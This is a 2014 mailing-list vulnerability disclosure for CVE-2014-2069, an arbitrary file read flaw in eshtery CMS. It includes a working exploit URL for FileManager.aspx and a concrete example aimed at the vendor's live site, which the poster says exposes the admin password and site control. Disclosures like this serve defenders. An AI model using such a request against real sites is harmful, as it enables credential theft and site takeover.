[Date Prev][Date Next][Thread Prev][Thread Next][Date Index][Thread Index]
[Full-disclosure] [CVE-2014-2069] 'eshtery CMS' allows remote attackers to read arbitrary files
- To: full-disclosure <full-disclosure@xxxxxxxxxxxxxxxxx>
- Subject: [Full-disclosure] [CVE-2014-2069] 'eshtery CMS' allows remote attackers to read arbitrary files
- From: "peng.deng" <peng.deng@xxxxxxxxxxxxxxxxxxxx>
- Date: Sat, 22 Feb 2014 11:29:22 +0800
Hi All,
[CVE-2014-2069]
'eshtery CMS' allows remote attackers to read arbitrary files,Since I am unable
to contact the relevant manufacturers, all I'll send you the details
vulnerabilities, as follows: [»] Language: [ ASP and aspx ]
[»] Version: [ version update: 2013-04-03
(http://sourceforge.net/projects/eshtery/)
]###########################################################################
===[ Exploit ]=== [»]

http://server/[path]/FileManager.aspx?file=E:\web\admin.asp ;
Examples are the official website:
http://eshtery.she7ata.com/projects/eshtery//FileManager.aspx?file=E:\web\she7atac\admin.asp
Administrator password to use to read, we can
successfully control site management background, a very serious problem
_______________________________________________
Full-Disclosure - We believe in it.
Charter: http://lists.grok.org.uk/full-disclosure-charter.html
Hosted and sponsored by Secunia - http://secunia.com/
